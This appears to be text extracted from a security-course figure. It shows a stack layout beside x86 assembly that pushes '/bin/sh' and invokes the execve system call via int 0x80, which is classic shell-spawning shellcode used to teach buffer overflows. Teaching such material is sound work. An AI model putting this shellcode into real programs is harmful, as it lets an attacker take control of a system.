 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
EIP
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
EDX: